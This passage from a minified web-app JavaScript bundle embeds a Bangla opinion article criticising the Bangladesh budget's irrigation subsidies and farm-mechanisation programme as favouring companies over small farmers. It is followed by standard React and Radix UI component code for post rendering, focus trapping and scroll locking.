সেচ কাজে বিদ্যুতের রেয়াত কে পাচ্ছে? নিশ্চয়ই কৃষক নয়। আমরা জানি সেচের জন্যে যে ডিপ টিউবওয়েল বা শ্যালো টিউবওয়েল ব্যবহার হয়; তা সাধারণ কৃষকদের নিয়ন্ত্রণে থাকে না এবং যারা এর মালিকানা ও ব্যবস্থাপনায় থাকে তারা নিঃসন্দেহে স্থানীয়ভাবে প্রভাবশালী। তারা পানির দাম নিয়ে কৃষককে পানি দেয়। আমরা দেখেছি সেচের পানির দাম বাড়িয়ে দিয়ে এবং টাকা দেয়ার পরও পানি দিতে গড়িমসির করার কারণে কৃষক আত্মহত্যাও করেছে। সেচের এই রেয়াত দেয়া কৃষকের উপকারে আসবে কিনা- সেটা দেখার বিষয়। কৃষককে সহায়তা করতে হলে সেচ ব্যবস্থাপনায় পরিবর্তন আনতে হবে, যেন পাম্পের মালিক ভূগর্ভস্থ পানির মালিক হয়ে না বসে।

এই বাজেটে সবচেয়ে ভীতিকর এবং কৃষক-বিরোধী কার্যক্রম হচ্ছে কৃষি যান্ত্রিকীকরণ । কৃষি যান্ত্রিকীকরণের জন্য হাওর ও উপকূলীয় এলাকায় ৭০ শতাংশ এবং অন্যান্য এলাকায় ৫০ শতাংশ উন্নয়ন সহায়তায় প্রায় ৫১ হাজার ৩০০টি কৃষি যন্ত্রপাতি সরবরাহ করা হবে। এই যন্ত্রপাতির সাথে কৃষি পদ্ধতিরও পরিবর্তন ঘটানো হচ্ছে। বাজেট বক্তৃতায় বলা হয়েছে "কৃষি যান্ত্রিকীকরণের সুবিধা ব্যবহার করে একসাথে ধানের চারা তৈরি, রোপন ও কর্তনের জন্যে সমলয়ে চাষাবাদ পদ্ধতি Synchronised cultivation প্রবর্তন করা হয়েছে। ডেইলি স্টারের একটি প্রতিবেদনে (২১ ফেব্রুয়ারি ২০২১) জানা যায়, এই পদ্ধতি ২০২১ সাল থেকেই দেশের ৬১টি জেলায় কৃষি সম্প্রসারণ বিভাগের একটি বিশেষ প্রণোদনা কর্মসূচি হিসেবে চালু করা হয়েছে। এর মাধ্যমে কৃষক পর্যায়ে বোরো ধানের হাইব্রিড জাতের বীজ, সার, রোপণের ব্যবস্থা করা হয়। এই ব্যবস্থায় কোম্পানির যন্ত্র বিক্রি হবে, এমনকি এই যন্ত্রের প্রয়োজনে একটি বড় ব্লক জমিতে ধানের চারা রোপণ করতে হবে।

কৃষিমন্ত্রী ড. আব্দুর রাজ্জাক ২০২১ সালে টাঙ্গাইলে ৫০ একর জমির একটি ব্লকে এই যান্ত্রিক পদ্ধতির উদ্বোধন করেন। তা ৫০ একর জমির মালিক কোন একজন কৃষক নিশ্চয়ই নন। এটা কোন জোতদারের জমিতে করা হয়েছে কিনা সন্দেহ আছে। বাংলাদেশে ৮০ শতাংশেরও বেশি কৃষকদের এক একরের কম জমি আছে। তাহলে ৫০ জন কৃষকের জমি নিয়ে এই 'সিনক্রোনাইজ' করা হবে? এর জন্যে আমাদের কোন আইনী, সামাজিক ব্যবস্থার দরকার নাই? এই পদ্ধতি মনে হচ্ছে, শুধু বোরো মৌসুমের জন্যে। বাকী মৌসুমে কি হবে? কৃষি শ্রমিকদের কি হবে? বোরো ধানের স্থানীয় জাত বাদ দিয়ে স্বল্প জীবনকালীন ধানের আবাদ করা হবে। এই প্রকল্পের জন্যে ৩,০২০ কোটি টাকা বরাদ্দ হয়েছিল ২০২১ সালে, এবং ২৭৪টি কৃষি ইঞ্জিনিয়ারের পদ তৈরি করা হয়েছে! প্রশ্ন আবারো, কৃষক কোথায়?

কৃষি যান্ত্রিকীকরণ নিয়ে সরকার খুব জোরেশোরেই নেমেছে ২০২১ সাল থেকে। দ্য বিজনেস স্ট্যান্ডার্ড (৬ নভেম্বর, ২০২১) আরো বিস্তারিতভাবে লিখেছে। জানা যায়, কোম্পানিগুলোর ধারণা, বাংলাদেশে কৃষি যন্ত্রের বর্তমান বাজার ৩,০০০ কোটি টাকা থেকে বেড়ে ৩০,০০০ কোটি টাকা হবে, অর্থাৎ ১০ গুণ বাড়বে বলে ধারণা করছে। তাই তারা কৃষকদের ঋণ দেয়ার জন্যেও প্রস্তাব করছে।

প্রশ্ন হচ্ছে, বাংলাদেশে কৃষি যান্ত্রিকীকরণ কি শুধু কিছু যন্ত্রের আমদানি ও উৎপাদনের বিষয়? এর সাথে পুরো কৃষি ব্যবস্থা জড়িত, অথচ সেদিকে কোন নজর নেই। প্রধানমন্ত্রীর জাপান সফরের সময় কৃষিমন্ত্রী ড. আব্দুর রাজ্জাকের সাথে গিয়েছেন কৃষিযন্ত্র কোম্পানির প্রতিনিধি।

বাংলাদেশের ক্ষুদ্র ও মাঝারি কৃষকদের উৎপাদন ও ফসল বিক্রির সমস্যা, ন্যায্য মূল্য পাওয়া, ফসল সংরক্ষণ করার সমস্যা সমাধান করুন। বাজেটে দুর্ভাগ্যজনকভাবে তার কোন প্রতিফলন নেই। আধুনিক কৃষির ভয়াবহ নেতিবাচক অভিজ্ঞতার পর– যান্ত্রিক কৃষির প্রকল্প আমাদের শঙ্কিত করছে। কৃষকদের স্থানীয় বীজ, কৃষকের জ্ঞান, ফসলের ন্যায্য মূল্য ও সুস্থ পরিবেশের নিশ্চয়তা দিলে– এ দেশের মানুষের খাদ্য জোগান দিতে পারবে।

আসুন আমরা কৃষকের পাশে দাঁড়াই, কৃষকরাই আমাদের খাদ্য জোগাবে।

  `,categories:{name:"প্রযুক্তি"},subcategories:{name:"ডিজিটাল বাংলাদেশ"},profiles:{full_name:"মোঃ সোহেল রানা"},post_tags:[{tags:{name:"বাংলাদেশ"}},{tags:{name:"ডিজিটাল"}},{tags:{name:"উন্নয়ন"}}],featured_image:"https://ubinig.org/uploads/1692443121315.jpg",published_at:"2023-01-15T10:00:00Z",read_time:7,view_count:1234},rL=e=>e.replace(/\*\*(.*?)\*\*/g,"<strong>$1</strong>").replace(/\*(.*?)\*/g,"<em>$1</em>").replace(/<u>(.*?)<\/u>/g,"<u>$1</u>").replace(/^# (.*$)/gm,'<h1 class="text-3xl font-bold mb-4 mt-6">$1</h1>').replace(/^## (.*$)/gm,'<h2 class="text-2xl font-bold mb-3 mt-5">$1</h2>').replace(/^### (.*$)/gm,'<h3 class="text-xl font-bold mb-2 mt-4">$1</h3>').replace(/^- (.*$)/gm,'<li class="ml-4">$1</li>').replace(/^(\d+)\. (.*$)/gm,'<li class="ml-4">$2</li>').replace(/<span style="color: (#[0-9a-fA-F]{6})">(.*?)<\/span>/g,'<span style="color: $1">$2</span>').replace(/!\[(.*?)\]\((.*?)\)/g,'<img src="$2" alt="$1" class="max-w-full h-auto rounded-lg my-4" />').replace(/\n/g,"<br>"),sL=e=>new Date(e).toLocaleDateString("bn-BD",{year:"numeric",month:"long",day:"numeric"}),aL=()=>{const e=st.post_tags.map(i=>i.tags.name),{id:t,type:n}=Bn(),r=`https://newsviewbd.com/post/${st.id}`,a=st.excerpt;return console.log("post id : ",t,n),s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsxs(fT,{children:[s.jsxs("title",{children:[st.title," - উবিনীগ"]}),s.jsx("meta",{name:"description",content:a}),s.jsx("link",{rel:"canonical",href:r})]}),s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto",children:[s.jsxs("nav",{className:"text-sm text-gray-600 mb-6",children:[s.jsx(Ne,{to:"/",className:"hover:text-black",children:"হোম"}),s.jsx("span",{className:"mx-2",children:"/"}),s.jsx(Ne,{to:`/category/${st.categories.name}`,className:"hover:text-black",children:st.categories.name}),st.subcategories&&s.jsxs(s.Fragment,{children:[s.jsx("span",{className:"mx-2",children:"/"}),s.jsx("span",{className:"text-black",children:st.subcategories.name})]})]}),s.jsxs("article",{className:"bg-white",children:[s.jsxs("header",{className:"mb-8",children:[s.jsxs("div",{className:"flex items-center gap-2 mb-4",children:[s.jsx("span",{className:"bg-brand text-white px-3 py-1 text-sm font-medium",children:st.categories.name}),st.subcategories&&s.jsx("span",{className:"bg-gray-600 text-white px-3 py-1 text-sm font-medium",children:st.subcategories.name})]}),s.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6 leading-tight",children:st.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-gray-600 border-b border-gray-200 pb-4",children:[s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(Rg,{className:"w-4 h-4"}),s.jsx("span",{children:st.profiles.full_name})]}),s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(cr,{className:"w-4 h-4"}),s.jsx("span",{children:sL(st.published_at)})]}),s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(ac,{className:"w-4 h-4"}),s.jsxs("span",{children:[st.read_time," মিনিট পড়ার সময়"]})]}),s.jsx("div",{className:"flex items-center gap-2",children:s.jsxs("span",{children:[st.view_count," বার পড়া হয়েছে"]})})]})]}),s.jsx("div",{className:"mb-8",children:s.jsx("img",{src:st.featured_image,alt:st.title,className:"w-full h-[400px] object-cover rounded-lg"})}),s.jsx("div",{className:"mb-6 p-4 bg-gray-50 border-l-4 border-brand italic text-gray-700",children:st.excerpt}),s.jsx("div",{className:"prose prose-lg max-w-none text-gray-800 leading-relaxed",dangerouslySetInnerHTML:{__html:rL(st.content)}}),s.jsx("div",{className:"my-12",children:s.jsx(mo,{})}),s.jsx("footer",{className:"mt-12 pt-8 border-t border-gray-200",children:e.length>0&&s.jsxs("div",{className:"flex flex-wrap gap-2",children:[s.jsx("span",{className:"text-sm text-gray-600",children:"ট্যাগ:"}),e.map(i=>s.jsxs(Ne,{to:`/tag/${i}`,className:"bg-gray-100 text-gray-700 px-2 py-1 text-sm rounded hover:bg-gray-200 cursor-pointer",children:["#",i]},i))]})})]}),s.jsx(V2,{postId:st.id}),s.jsx("div",{className:"my-12",children:s.jsx(mo,{})}),s.jsx(H2,{category:st.categories.name,currentPostId:st.id})]})}),s.jsx(Ue,{})]})},re=f.forwardRef(({className:e,type:t,...n},r)=>s.jsx("input",{type:t,className:J("flex h-10 w-full rounded-md border border-input bg-background px-3 py-2 text-base ring-offset-background file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 md:text-sm",e),ref:r,...n}));re.displayName="Input";function j0(e,[t,n]){return Math.min(n,Math.max(t,e))}var vh=0;function sf(){f.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??N0()),document.body.insertAdjacentElement("beforeend",e[1]??N0()),vh++,()=>{vh===1&&document.querySelectorAll("[data-radix-focus-guard]").forEach(t=>t.remove()),vh--}},[])}function N0(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var yh="focusScope.autoFocusOnMount",bh="focusScope.autoFocusOnUnmount",_0={bubbles:!1,cancelable:!0},iL="FocusScope",hc=f.forwardRef((e,t)=>{const{loop:n=!1,trapped:r=!1,onMountAutoFocus:a,onUnmountAutoFocus:i,...o}=e,[l,c]=f.useState(null),d=ft(a),h=ft(i),u=f.useRef(null),m=Pe(t,p=>c(p)),g=f.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;f.useEffect(()=>{if(r){let p=function(y){if(g.paused||!l)return;const j=y.target;l.contains(j)?u.current=j:ws(u.current,{select:!0})},v=function(y){if(g.paused||!l)return;const j=y.relatedTarget;j!==null&&(l.contains(j)||ws(u.current,{select:!0}))},w=function(y){if(document.activeElement===document.body)for(const N of y)N.removedNodes.length>0&&ws(l)};document.addEventListener("focusin",p),document.addEventListener("focusout",v);const b=new MutationObserver(w);return l&&b.observe(l,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",p),document.removeEventListener("focusout",v),b.disconnect()}}},[r,l,g.paused]),f.useEffect(()=>{if(l){S0.add(g);const p=document.activeElement;if(!l.contains(p)){const w=new CustomEvent(yh,_0);l.addEventListener(yh,d),l.dispatchEvent(w),w.defaultPrevented||(oL(fL(K2(l)),{select:!0}),document.activeElement===p&&ws(l))}return()=>{l.removeEventListener(yh,d),setTimeout(()=>{const w=new CustomEvent(bh,_0);l.addEventListener(bh,h),l.dispatchEvent(w),w.defaultPrevented||ws(p??document.body,{select:!0}),l.removeEventListener(bh,h),S0.remove(g)},0)}}},[l,d,h,g]);const x=f.useCallback(p=>{if(!n&&!r||g.paused)return;const v=p.key==="Tab"&&!p.altKey&&!p.ctrlKey&&!p.metaKey,w=document.activeElement;if(v&&w){const b=p.currentTarget,[y,j]=lL(b);y&&j?!p.shiftKey&&w===j?(p.preventDefault(),n&&ws(y,{select:!0})):p.shiftKey&&w===y&&(p.preventDefault(),n&&ws(j,{select:!0})):w===b&&p.preventDefault()}},[n,r,g.paused]);return s.jsx(me.div,{tabIndex:-1,...o,ref:m,onKeyDown:x})});hc.displayName=iL;function oL(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(ws(r,{select:t}),document.activeElement!==n)return}function lL(e){const t=K2(e),n=C0(t,e),r=C0(t.reverse(),e);return[n,r]}function K2(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const a=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||a?NodeFilter.FILTER_SKIP:r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function C0(e,t){for(const n of e)if(!cL(n,{upTo:t}))return n}function cL(e,{upTo:t}){if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t!==void 0&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1}function dL(e){return e instanceof HTMLInputElement&&"select"in e}function ws(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&dL(e)&&t&&e.select()}}var S0=uL();function uL(){let e=[];return{add(t){const n=e[0];t!==n&&(n==null||n.pause()),e=E0(e,t),e.unshift(t)},remove(t){var n;e=E0(e,t),(n=e[0])==null||n.resume()}}}function E0(e,t){const n=[...e],r=n.indexOf(t);return r!==-1&&n.splice(r,1),n}function fL(e){return e.filter(t=>t.tagName!=="A")}function hL(e){const t=mL(e),n=f.forwardRef((r,a)=>{const{children:i,...o}=r,l=f.Children.toArray(i),c=l.find(gL);if(c){const d=c.props.children,h=l.map(u=>u===c?f.Children.count(d)>1?f.Children.only(null):f.isValidElement(d)?d.props.children:null:u);return s.jsx(t,{...o,ref:a,children:f.isValidElement(d)?f.cloneElement(d,void 0,h):null})}return s.jsx(t,{...o,ref:a,children:i})});return n.displayName=`${e}.Slot`,n}function mL(e){const t=f.forwardRef((n,r)=>{const{children:a,...i}=n;if(f.isValidElement(a)){const o=vL(a),l=xL(i,a.props);return a.type!==f.Fragment&&(l.ref=r?lr(r,o):o),f.cloneElement(a,l)}return f.Children.count(a)>1?f.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var pL=Symbol("radix.slottable");function gL(e){return f.isValidElement(e)&&typeof e.type=="function"&&"__radixId"in e.type&&e.type.__radixId===pL}function xL(e,t){const n={...t};for(const r in t){const a=e[r],i=t[r];/^on[A-Z]/.test(r)?a&&i?n[r]=(...l)=>{const c=i(...l);return a(...l),c}:a&&(n[r]=a):r==="style"?n[r]={...a,...i}:r==="className"&&(n[r]=[a,i].filter(Boolean).join(" "))}return{...e,...n}}function vL(e){var r,a;let t=(r=Object.getOwnPropertyDescriptor(e.props,"ref"))==null?void 0:r.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(t=(a=Object.getOwnPropertyDescriptor(e,"ref"))==null?void 0:a.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n?e.props.ref:e.props.ref||e.ref)}var yL=function(e){if(typeof document>"u")return null;var t=Array.isArray(e)?e[0]:e;return t.ownerDocument.body},hi=new WeakMap,Qc=new WeakMap,Yc={},wh=0,W2=function(e){return e&&(e.host||W2(e.parentNode))},bL=function(e,t){return t.map(function(n){if(e.contains(n))return n;var r=W2(n);return r&&e.contains(r)?r:(console.error("aria-hidden",n,"in not contained inside",e,". Doing nothing"),null)}).filter(function(n){return!!n})},wL=function(e,t,n,r){var a=bL(t,Array.isArray(e)?e:[e]);Yc[n]||(Yc[n]=new WeakMap);var i=Yc[n],o=[],l=new Set,c=new Set(a),d=function(u){!u||l.has(u)||(l.add(u),d(u.parentNode))};a.forEach(d);var h=function(u){!u||c.has(u)||Array.prototype.forEach.call(u.children,function(m){if(l.has(m))h(m);else try{var g=m.getAttribute(r),x=g!==null&&g!=="false",p=(hi.get(m)||0)+1,v=(i.get(m)||0)+1;hi.set(m,p),i.set(m,v),o.push(m),p===1&&x&&Qc.set(m,!0),v===1&&m.setAttribute(n,"true"),x||m.setAttribute(r,"true")}catch(w){console.error("aria-hidden: cannot operate on ",m,w)}})};return h(t),l.clear(),wh++,function(){o.forEach(function(u){var m=hi.get(u)-1,g=i.get(u)-1;hi.set(u,m),i.set(u,g),m||(Qc.has(u)||u.removeAttribute(r),Qc.delete(u)),g||u.removeAttribute(n)}),wh--,wh||(hi=new WeakMap,hi=new WeakMap,Qc=new WeakMap,Yc={})}},af=function(e,t,n){n===void 0&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),a=yL(e);return a?(r.push.apply(r,Array.from(a.querySelectorAll("[aria-live], script"))),wL(r,a,n,"aria-hidden")):function(){return null}},Sr=function(){return Sr=Object.assign||function(t){for(var n,r=1,a=arguments.length;r<a;r++){n=arguments[r];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},Sr.apply(this,arguments)};function q2(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]]);return n}function jL(e,t,n){if(n||arguments.length===2)for(var r=0,a=t.length,i;r<a;r++)(i||!(r in t))&&(i||(i=Array.prototype.slice.call(t,0,r)),i[r]=t[r]);return e.concat(i||Array.prototype.slice.call(t))}var Nd="right-scroll-bar-position",_d="width-before-scroll-bar",NL="with-scroll-bars-hidden",_L="--removed-body-scroll-bar-size";function jh(e,t){return typeof e=="function"?e(t):e&&(e.current=t),e}function CL(e,t){var n=f.useState(function(){return{value:e,callback:t,facade:{get current(){return n.value},set current(r){var a=n.value;a!==r&&(n.value=r,n.callback(r,a))}}}})[0];return n.callback=t,n.facade}var SL=typeof window<"u"?f.useLayoutEffect:f.useEffect,k0=new WeakMap;function EL(e,t){var n=CL(null,function(r){return e.forEach(function(a){return jh(a,r)})});return SL(function(){var r=k0.get(n);if(r){var a=new Set(r),i=new Set(e),o=n.current;a.forEach(function(l){i.has(l)||jh(l,null)}),i.forEach(function(l){a.has(l)||jh(l,o)})}k0.set(n,e)},[e]),n}function kL(e){return e}function TL(e,t){t===void 0&&(t=kL);var n=[],r=!1,a={read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(i){var o=t(i,r);return n.push(o),function(){n=n.filter(function(l){return l!==o})}},assignSyncMedium:function(i){for(r=!0;n.length;){var o=n;n=[],o.forEach(i)}n={push:function(l){return i(l)},filter:function(){return n}}},assignMedium:function(i){r=!0;var o=[];if(n.length){var l=n;n=[],l.forEach(i),o=n}var c=function(){var h=o;o=[],h.forEach(i)},d=function(){return Promise.resolve().then(c)};d(),n={push:function(h){o.push(h),d()},filter:function(h){return o=o.filter(h),n}}}};return a}function PL(e){e===void 0&&(e={});var t=TL(null);return t.options=Sr({async:!0,ssr:!1},e),t}var G2=function(e){var t=e.sideCar,n=q2(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw new Error("Sidecar medium not found");return f.createElement(r,Sr({},n))};G2.isSideCarExport=!0;function RL(e,t){return e.useMedium(t),G2}var Q2=PL(),Nh=function(){},of=f.forwardRef(function(e,t){var n=f.useRef(null),r=f.useState({onScrollCapture:Nh,onWheelCapture:Nh,onTouchMoveCapture:Nh}),a=r[0],i=r[1],o=e.forwardProps,l=e.children,c=e.className,d=e.removeScrollBar,h=e.enabled,u=e.shards,m=e.sideCar,g=e.noRelative,x=e.noIsolation,p=e.inert,v=e.allowPinchZoom,w=e.as,b=w===void 0?"div":w,y=e.gapMode,j=q2(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),N=m,C=EL([n,t]),_=Sr(Sr({},j),a);return f.createElement(f.Fragment,null,h&&f.createElement(N,{sideCar:Q2,removeScrollBar:d,shards:u,noRelative:g,noIsolation:x,inert:p,setCallbacks:i,allowPinchZoom:!!v,lockRef:n,gapMode:y}),o?f.cloneElement(f.Children.only(l),Sr(Sr({},_),{ref:C})):f.createElement(b,Sr({},_,{className:c,ref:C}),l))});of.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1};of.classNames={fullWidth:_d,zeroRight:Nd};var AL=function(){if(typeof __webpack_nonce__<"u")return __webpack_nonce__};function DL(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=AL();return t&&e.setAttribute("nonce",t),e}function ML(e,t){e.styleSheet?e.styleSheet.cssText=t:e.appendChild(document.createTextNode(t))}function IL(e){var t=document.head||document.getElementsByTagName("head")[0];t.appendChild(e)}var OL=function(){var e=0,t=null;return{add:function(n){e==0&&(t=DL())&&(ML(t,n),IL(t)),e++},remove:function(){e--,!e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},LL=function(){var e=OL();return function(t,n){f.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},Y2=function(){var e=LL(),t=function(n){var r=n.styles,a=n.dynamic;return e(r,a),null};return t},FL={left:0,top:0,right:0,gap:0},_h=function(e){return parseInt(e||"",10)||0},$L=function(e){var t=window.getComputedStyle(document.body),n=t[e==="padding"?"paddingLeft":"marginLeft"],r=t[e==="padding"?"paddingTop":"marginTop"],a=t[e==="padding"?"paddingRight":"marginRight"];return[_h(n),_h(r),_h(a)]},zL=function(e){if(e===void 0&&(e="margin"),typeof window>"u")return FL;var t=$L(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},BL=Y2(),Bi="data-scroll-locked",UL=function(e,t,n,r){var a=e.left,i=e.top,o=e.right,l=e.gap;return n===void 0&&(n="margin"),`
  .`.concat(NL,` {
   overflow: hidden `).concat(r,`;
   padding-right: `).concat(l,"px ").concat(r,`;
  }
  body[`).concat(Bi,`] {
    overflow: hidden `).concat(r,`;
    overscroll-behavior: contain;
    `).concat([t&&"position: relative ".concat(r,";"),n==="margin"&&`
    padding-left: `.concat(a,`px;
    padding-top: `).concat(i,`px;
    padding-right: `).concat(o,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(l,"px ").concat(r,`;
    `),n==="padding"&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(Nd,` {
    right: `).concat(l,"px ").concat(r,`;
  }
  
  .`).concat(_d,` {
    margin-right: `).concat(l,"px ").concat(r,`;
  }
  
  .`).concat(Nd," .").concat(Nd,` {
    right: 0 `).concat(r,`;
  }
  
  .`).concat(_d," .").concat(_d,` {
    margin-right: 0 `).concat(r,`;
  }
  
  body[`).concat(Bi,`] {
    `).concat(_L,": ").concat(l,`px;
  }
`)},T0=function(){var e=parseInt(document.body.getAttribute(Bi)||"0",10);return isFinite(e)?e:0},VL=function(){f.useEffect(function(){return document.body.setAttribute(Bi,(T0()+1).toString()),function(){var e=T0()-1;e<=0?document.body.removeAttribute(Bi):document.body.setAttribute(Bi,e.toString())}},[])},HL=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,a=r===void 0?"margin":r;VL();var i=f.useMemo(function(){return zL(a)},[a]);return f.createElement(BL,{styles:UL(i,!t,a,n?"":"!important")})},dp=!1;if(typeof window<"u")try{var Xc=Object.defineProperty({},"passive",{get:function(){return dp=!0,!0}});window.addEventListener("test",Xc,Xc),window.removeEventListener("test",Xc,Xc)}catch{dp=!1}var mi=dp?{passive:!1}:!1,KL=function(e){return e.tagName==="TEXTAREA"},X2=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return n[t]!=="hidden"&&!(n.overflowY===n.overflowX&&!KL(e)&&n[t]==="visible")},WL=function(e){return X2(e,"overflowY")},qL=function(e){return X2(e,"overflowX")},P0=function(e,t){var n=t.ownerDocument,r=t;do{typeof ShadowRoot<"u"&&r instanceof ShadowRoot&&(r=r.host);var a=Z2(e,r);if(a){var i=J2(e,r),o=i[1],l=i[2];if(o>l)return!0}r=r.parentNode}while(r&&r!==n.body);return!1},GL=function(e){var t=e.scrollTop,n=e.scrollHeight,r=e.clientHeight;return[t,n,r]},QL=function(e){var t=e.scrollLeft,n=e.scrollWidth,r=e.clientWidth;return[t,n,r]},Z2=function(e,t){return e==="v"?WL(t):qL(t)},J2=function(e,t){return e==="v"?GL(t):QL(t)},YL=function(e,t){return e==="h"&&t==="rtl"?-1:1},XL=function(e,t,n,r,a){var i=YL(e,window.getComputedStyle(t).direction),o=i*r,l=n.target,c=t.contains(l),d=!1,h=o>0,u=0,m=0;do{if(!l)break;var g=J2(e,l),x=g[0],p=g[1],v=g[2],w=p-v-i*x;(x||w)&&Z2(e,l)&&(u+=w,m+=x);var b=l.parentNode;l=b&&b.nodeType===Node.DOCUMENT_FRAGMENT_NODE?b.host:b}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(h&&Math.abs(u)<1||!h&&Math.abs(m)<1)&&(d=!0),d},Zc=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},R0=function(e){return[e.deltaX,e.deltaY]},A0=function(e){return e&&"current"in e?e.current:e},ZL=function(e,t){return e[0]===t[0]&&e[1]===t[1]},JL=function(e){return`
  .block-interactivity-`.concat(e,` {pointer-events: none;}
  .allow-interactivity-`).concat(e,` {pointer-events: all;}
`)},eF=0,pi=[];function tF(e){var t=f.useRef([]),n=f.useRef([0,0]),r=f.useRef(),a=f.useState(eF++)[0],i=f.useState(Y2)[0],o=f.useRef(e);f.useEffect(function(){o.current=e},[e]),f.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var p=jL([e.lockRef.current],(e.shards||[]).map(A0),!0).filter(Boolean);return p.forEach(function(v){return v.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),p.forEach(function(v){return v.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var l=f.useCallback(function(p,v){if("touches"in p&&p.touches.length===2||p.type==="wheel"&&p.ctrlKey)return!o.current.allowPinchZoom;var w=Zc(p),b=n.current,y="deltaX"in p?p.deltaX:b[0]-w[0],j="deltaY"in p?p.deltaY:b[1]-w[1],N,C=p.target,_=Math.abs(y)>Math.abs(j)?"h":"v";if("touches"in p&&_==="h"&&C.type==="range")return!1;var T=window.getSelection(),M=T&&T.anchorNode,R=M?M===C||M.contains(C):!1;if(R)return!1;var B=P0(_,C);if(!B)return!0;if(B?N=_:(N=_==="v"?"h":"v",B=P0(_,C)),!B)return!1;if(!r.current&&"changedTouches"in p&&(y||j)&&(r.current=N),!N)return!0;var k=r.current||N;return XL(k,v,p,k==="h"?y:j)},[]),c=f.useCallback(function(p){var v=p;if(!(!pi.length||pi[pi.length-1]!==i)){var w="deltaY"in v?R0(v):Zc(v),b=t.current.filter(function(N){return N.name===v.type&&(N.target===v.target||v.target===N.shadowParent)&&ZL(N.delta,w)})[0];if(b&&b.should){v.cancelable&&v.preventDefault();return}if(!b){var y=(o.current.shards||[]).map(A0).filter(Boolean).filter(function(N){return N.contains(v.target)}),j=y.length>0?l(v,y[0]):!o.current.noIsolation;j&&v.cancelable&&v.preventDefault()}}},[]),d=f.useCallback(function(p,v,w,b){var y={name:p,delta:v,target:w,should:b,shadowParent:nF(w)};t.current.push(y),setTimeout(function(){t.current=t.current.filter(function(j){return j!==y})},1)},[]),h=f.useCallback(function(p){n.current=Zc(p),r.current=void 0},[]),u=f.useCallback(function(p){d(p.type,R0(p),p.target,l(p,e.lockRef.current))},[]),m=f.useCallback(function(p){d(p.type,Zc(p),p.target,l(p,e.lockRef.current))},[]);f.useEffect(function(){return pi.push(i),e.setCallbacks({onScrollCapture:u,onWheelCapture:u,onTouchMoveCapture:m}),document.addEventListener("wheel",c,mi),document.addEventListener("touchmove",c,mi),document.addEventListener("touchstart",h,mi),function(){pi=pi.filter(function(p){return p!==i}),document.removeEventListener("wheel",c,mi),document.removeEventListener("touchmove",c,mi),document.removeEventListener("touchstart",h,mi)}},[]);var g=e.removeScrollBar,x=e.inert;return f.createElement(f.Fragment,null,x?f.createElement(i,{styles:JL(a)}):null,g?f.createElement(HL,{noRelative:e.noRelative,gapMode:e.gapMode}):null)}function nF(e){for(var t=null;e!==null;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const rF=RL(Q2,tF);var mc=f.forwardRef(function(e,t){return 